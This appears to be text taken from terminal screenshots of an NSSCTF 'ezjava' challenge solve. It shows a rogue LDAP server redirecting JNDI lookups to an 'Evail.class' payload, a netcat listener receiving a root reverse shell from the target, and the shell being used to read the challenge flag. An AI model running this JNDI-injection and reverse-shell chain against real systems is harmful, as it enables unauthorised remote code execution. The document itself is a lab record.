 1 VPS × +
root@iZj6cjd5r2ku3z3i7xpm1vZ:~# java -jar ezjava.jar
Listening on 0.0.0.0:6666
Send LDAP reference result for Evail redirecting to http://localhost/Evail.class
Send LDAP reference result for Evail redirecting to http://localhost/Evail.class
1 VPS × +
root@iZj6cjd5r2ku3z3i7xpm1vZ:~# nc -lnvp 7777
Listening on 0.0.0.0 7777
ls
Connection received on 118.195.175.220 60308
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9ea2439777c04ec8:/app# ls
root@9ea2439777c04ec8:/app# cd ../
cd ../
root@9ea2439777c04ec8:/# ls
ls
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
root@9ea2439777c04ec8:/# cat /flag
cat /flag
NSSCTF{58bd9c23-546d-47ca-b04e-4883d4a5fd36}
root@9ea2439777c04ec8:/#